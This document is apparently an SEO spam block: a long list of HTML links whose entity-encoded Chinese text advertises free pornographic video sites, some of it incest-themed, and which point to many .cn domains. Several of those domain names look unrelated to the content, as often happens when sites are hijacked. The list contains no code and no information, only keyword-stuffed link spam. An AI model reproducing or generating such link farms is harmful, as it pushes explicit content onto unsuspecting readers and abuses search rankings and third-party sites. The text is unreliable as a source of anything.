<a href="http://luwenkeji.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zyxls.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqpark.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://gg021.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kich.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uisx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://chuique.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mqjl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://91ny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cnccsso.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://mamquan.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tiyy.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://gzzypc.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cldkj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://qidischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://highwe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shmomo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anhyl.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shinedental.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://genyard.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuv8.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czqianya.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://szgmmy.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://kaihd.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://leebolin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://joywz.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x6E05;&#x9AD8;</a>|
<a href="http://9din.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://slim007.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toubin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fscyx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inf0.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://1000zh.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://godiy8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://triolcorp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x592B;&#x76EE;&#x524D;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://fztw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://mouheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://lrfws.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://geizuan.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://yueok.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://qhdsw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xmydl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://weilai99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmnmsk.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiehen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://17tour.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://testadc.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://acchy.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwmy.com.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://sceav.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyhlzx.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cqshn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://sipcs.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://lrmm.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoqia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dqcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://ufent.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ypddc.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://shpco.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mqaf.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://poscn.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://51xixing.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guangmie.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://soft2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://hdits.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88bp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lensung.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangzhi2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://ninokuni.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://19797.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://0732it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://xmydl.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://buheb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hfwin.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttaak.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av</a>|
<a href="http://siriusnet.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://dn800.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://suoliang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://17t5.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://keids6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://hyrcb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qushuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hnbxlc.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nounong.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zydp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://diveshop.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x56FD;&#x4EA7;2020&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zygyhb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://zuixianya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://workfile.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;av</a>|
<a href="http://blmh10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://sljcc.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://artji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
